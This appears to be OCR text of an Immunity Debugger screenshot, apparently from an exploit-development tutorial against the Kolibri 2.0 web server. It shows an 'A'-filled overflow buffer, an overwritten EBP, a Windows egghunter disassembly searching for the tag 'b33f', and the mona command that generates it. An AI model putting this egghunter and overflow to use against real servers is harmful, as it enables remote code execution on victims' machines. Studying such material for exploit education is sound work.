 Immunity Debugger - Kolibri.exe - [CPU - thread 00000C20]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity:
0143FAEE 41 INC ECX
0143FAEF 41 INC ECX
0143FAF0 41 INC ECX
0143FAF1 41 INC ECX
0143FAF2 41 INC ECX
0143FAF3 41 INC ECX
0143FAF4 41 INC ECX
0143FAF5 41 INC ECX
0143FAF6 41 INC ECX
0143FAF7 41 INC ECX
0143FAF8 41 INC ECX
0143FAF9 41 INC ECX
0143FAFA 41 INC ECX
0143FAFB 41 INC ECX
0143FAFC 41 INC ECX
0143FAFD 41 INC ECX
0143FAFE 41 INC ECX
0143FAFF 66:81CA FF0F OR DX,0FFF
0143FB04 42 INC EDX
0143FB05 52 PUSH EDX
0143FB06 6A 02 PUSH 2
0143FB08 58 POP EAX
0143FB09 CD 2E INT 2E
0143FB0B 3C 05 CMP AL,5
0143FB0D 5A POP EDX
0143FB0E ^74 EF JE SHORT 0143FAFF
0143FB10 B8 62333366 MOV EAX,66333362
0143FB15 8BFA MOV EDI,EDX
0143FB17 AF SCAS DWORD PTR ES:[EDI]
0143FB18 ^75 EA JNZ SHORT 0143FB04
0143FB1A AF SCAS DWORD PTR ES:[EDI]
0143FB1B ^75 E7 JNZ SHORT 0143FB04
0143FB1D FFE7 JMP EDI
0143FB1F 41 INC ECX
0143FB20 41 INC ECX
Registers (FPU)
EAX 00000000
ECX 00000000
EDX 00000000
EBX AFFA8B66
ESP 0143FB28
EBP 41414141
ESI 75AFEA75
EDI 41E7FFE7
EIP 0143FAEE
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (0000
EFL 00000246 (NO,NB,E,BE,NS,PE,G
ST0 empty 5.2684062699769395000e
ST1 empty 6.7669768144367255000e
ST2 empty 1.0325594531928630000e
ST3 empty 1.2717621076080517000e
ST4 empty -3.256022916164428300
ST5 empty -2.068530127456947400
ST6 empty 1.9281249999999999000
ST7 empty 1.2519775166695107000e
3 2 1 0 E S
FST 0120 Cond 0 0 0 1 Err 0 0
FCW 027F Prec NEAR,53 Mask
Address Hex dump ASCII
0143FACE 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FADE 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FAEE 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FAFE 41 66 81 CA FF 0F 42 52 6A 02 58 CD 2E 3C 05 5A
0143FB0E 74 EF B8 62 33 33 66 8B FA AF 75 EA AF 75 E7 FF
0143FB1E E7 41 41 41 41 41 28 FB 43 01 EB C4 0D 0A 73 65
0143FB2E 72 76 65 72 3A 20 6B 6F 6C 69 62 72 69 2D 32 2E rver: kolibri-2.
0143FB3E 30 0D 0A 63 6F 6E 74 65 6E 74 2D 74 79 70 65 3A 0..content-type:
0143FB4E 20 74 65 78 74 2F 70 6C 61 69 6E 0D 0A 63 6F 6E text/plain..con
0143FB5E 74 65 6E 74 2D 6C 65 6E 67 74 68 3A 20 35 33 33 tent-length: 533
0143FB6E 0D 0A 0D 0A 4E 6F 74 20 66 6F 75 6E 64 3A 20 2F ....Not found: /
0143FB7E 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FB8E 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FB9E 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FBAE 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FBBE 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FBCE 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FBDE 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FBEE 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FBFE 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FC0E 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0143FB28 0A0DC4EB
0143FB2C 76726573 serv
0143FB30 203A7265 er:
0143FB34 696C6F6B koli
0143FB38 2D697262 bri-
0143FB3C 0D302E32 2.0.
0143FB40 6E6F630A .con
0143FB44 746E6574 tent
0143FB48 7079742D -typ
0143FB4C 74203A65 e: t
0143FB50 2F747865 ext/
0143FB54 69616C70 plai
0143FB58 630A0D6E n..c
0143FB5C 65746E6F onte
0143FB60 6C2D746E nt-l
0143FB64 74676E65 engt
0143FB68 35203A68 h: 5
0143FB6C 0A0D3333 33..
0143FB70 6F4E0A0D ..No
0143FB74 6F662074 t fo
0143FB78 3A646E75 und:
0143FB7C 41412F20 /AA
!mona egg -t b33f
Paused